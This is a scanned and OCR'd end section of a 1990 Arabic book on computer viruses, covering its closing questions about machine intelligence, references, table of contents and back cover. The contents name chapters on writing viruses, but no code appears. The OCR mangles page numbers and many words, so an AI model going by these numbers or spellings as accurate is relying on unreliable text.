وهل سيؤدى الذكاء إلى زيادة قدرات هذه الأجهزة للحصول على المعلومات بكل الطرق المتاحة لها فيما يمكن أن نطلق عليه التعطش للمعرفة

هل ستستطيع هذه الأجهزة أن تتعلم من أخطاءها ؟ أي تتعلم كيف تتعلم ؟

هل ستستطيع أجهزة الكومبيوتر أن تزيد من قدرتها على التعامل الإجتماعي من خلال محاكاة سلوك الإنسان ؟

هل ستكتشف هذه الأجهزة في يوم من الأيام أنها تعتمد في وجودها على الأنسان وتحاول أن تكسر هذا القيد وتتحرد ؟

المستقبل فقط هر الذي يستطيع الإجابة على هذه الأسئلة إذا قدر أن يكون لها إجابة على الاطلاق .

* * * * *

* * *

*

REERENCE

- * Computer Virus, U.S.A, 1989
- * Ross M. Greenberg, "Know the Vital Enemy, " Byte, June, 1989 P. P. 275 280
- * Bob Baker " Second Strike Another Virus with Egypt ", Business Computer user Middle East , Winter 1989 , P . P . 20 - 27 .
- * Ask Byte ", Byte, December 1989, P. P. 42 44.
- * "L'AFFAIRE DES VIRUS", Science & Vie Micro, No. 66, November 1989, P. P. 137 - 147
- * Thomas L., Floyd, Digital Fundamentals, U.S.A. 1986.

فهري الكتاب

٧	ৰত <u>গ্</u> ৰুত
4	الفصل الأول : عالم الكومبيوتر
۱۷	ا – سا هو الکوسبیوتر ؟
۱۸	۲ – مہیزاتہ
۲.	aelgii – M
۲۱	Σ – مکوناته
77	0 – البر مجيات
۳.	7 – نظام التشغيل
۳٥	الفصل الثاني ، ما هو الغيروس ؟
44	ا – تعريف الفيروس
٤.	۲ – الغيروس البيولوچي
٤٣	۳ –اوجه التشابه
ĹĹ	Σ – تاريخ الغيروسات
٤٧	الفصل الثالث ؛ كيف يُحدث العجوبي ؟
۱٥	ا – مما يتكون برنا مج الفيروس
٥٢	۲ – کیف نحدث العدوس
٥Υ	٣ – سراحل العدوس
٥٩	الفصل الرابع ، انواع الفيروس و كيف تعبل؟
77	ا – فيروسات الَّكتابة الفوقية
۸۲	٢ – فيروسات الكتابة غير الفوقية
Υ١	٣ – الغيروسات الهنادية
٧٢	Σ – الفي وسات المقيمة في الذاكرة

٧£	0 – فيروسات آخرس
۷٥	٦ – الفيروسات ال ستعراضية
YY	الفحل الفادس: كيف تكتب برامج الفيروس؟
٨١	ا – الفيروس و نظم التشغيل
٨٣	۲ – لغات برسجة الغيروس
A£	٣ – كتابة برنا مج الُغيروس بملف الحزم
1.1	Σ – كتابة بونا هج الغيروس بالبيزك
٧٠٧	الفحل السادى : كيف تتمرف على و جهد العدوى ؟ و ما ضي أثمر الفيرومات ؟
	ا – کیف تتعرف علی وجود العدوس
111	
115	۲ – أشہر الغيروسات
14.	٣٠ – قائمة الغيروسات
۱۲۳	الفحل السابع ؛ ما هو خطر الفيروس ؟
111	ا - إصابة نظام التشغيل بالخلل
144	۲ – محاکاة رسائل الخطأ
144	٣ – التحكم في البيانات
144	٤ – التاثير علي المكونات الصلبة
١٣٥	الفصل الثاص: كيفية المهايه من
	حجوم بسيروس 1 – الحماية سن خلال البرمجيات
120	
105	٢ - المماية من ذلال المكهنات الصلبة
1 4 6	٣٠ - الحملية من خالل البيسميات ميالوكوم: ات

	أحم قبلصا
174	لفصل التاسع : كيفية حصر الأضار
	النائجة عن الغيروس؟
177	ا – الجراءات الوقائية
۱۷۰	۲ – إجراءات وقف إنتشار العدوس
۱۷۵	العاشر و عل الغيرومات جوانب إيجابية
171	 ا - شكل البرسجيات في المستقبل
14.	۲ – فيروسات الضفط
141	٣ - الْحَمَايِهِ سَنَ النَّسَخُ
141	Σ – الغيروسات المتطورة
141	0 – الفيروسات و الذكاء
۱۸۳	٦ – عاذًا بعد

رقم الايداع بدار الكتب ۲۳۱۳ / ۱۹۹۰

الترقيم الدولي ٧ ٥٠٣٥ . ٩٧٧

هذا الكتاب هو محاوله للأجابة على التساؤلات التاليه

- * ما هو القيروس ؟
- * ما الفرق بين القيروس الحقيقي وفيروس الكومبيوتر ؟
 - * كيف تحدث العدوى ؟
 - * كيف معمل القيروس؟
 - * ما هن طريقة كتابة القيروس؟
 - * ما هي خطورة القيروس ؟
 - * ما هي أشهر الفيروسات؟
 - -11 1 1 1 1 1
 - * كيف تتعرف على وجود الفيروس ؟
 - * كيفية الوقاية من الفيروس ؟
 - كيفية علاج الأضرار الناتجه عن الفيروس ؟
 - * هل يمكن القضاء نهائيا على الفيروس؟
 - * هل يوجد للفيروس نواحي إيجابية ؟
 - * ما الذي يحمله المستقبل ؟
 - * ما هي خطورة الفيروس ؟

أول كتاب باللغة العربية يتناول موضوع الفيروس

السعر ثمانية جنيهات

دار الكتب العلمية للنشــر والتوزيــع

١٨ شارع السبع – ترمة الصواحل ~ امسابه ت ، ٩٧٩

ISBN 977 - 5035 - 00 - 7